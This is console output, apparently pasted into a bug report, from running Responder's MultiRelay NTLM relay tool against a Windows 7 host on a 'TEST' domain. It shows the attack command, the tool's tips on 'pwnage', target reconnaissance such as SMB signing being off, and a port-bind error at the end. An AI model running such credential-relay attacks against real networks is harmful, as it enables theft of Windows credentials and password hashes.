 [firefart@MiWiFi-RM1800-srv tools]# python MultiRelay.py -t 192.168.93.30 -u All
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['All']
Retrieving information for 192.168.93.30...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
Error starting TCP server on port 80, check permissions or other servers running.